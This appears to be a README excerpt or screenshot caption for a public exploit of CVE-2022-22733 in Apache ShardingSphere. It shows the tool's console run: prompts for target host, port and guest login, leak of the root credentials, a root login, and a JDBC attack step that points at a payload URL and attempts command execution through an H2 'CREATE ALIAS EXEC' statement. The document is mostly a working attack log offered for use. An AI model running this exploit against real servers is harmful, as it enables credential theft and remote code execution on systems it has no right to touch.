 [*] CVE-2022-22733 Exploit By: Zeyad Azima
Website: https://zeyadazima.com
Github: https://github.com/Zeyad-Azima
[+] Enter host: 192.168.0.162
[+] Enter port: 8088
[+] Enter username: guest
[+] Enter password: guest
[+] Enter payload URL for JDBC Attack: http://192.168.0.162:8000/
ShardingSphere
[*] LOGIN Response Code: 200
[*] Root username: root
[*] Root password: root
CVE-2022-22733 Exploit
[*] Root Login Response Code: 200
[*] Root Access Token:
[*] JDBC Attack Response Code : 200
[*] JDBC Attack Response: {"success":false,"errorCode":500,"model":null,"errorMsg":"IO Exception: \"java.io.IOException: Cannot run program \"\"javac\"\": error=2, No such file or directory\"; SQL statement:\nCREATE ALIAS EXEC
Process finished with exit code 0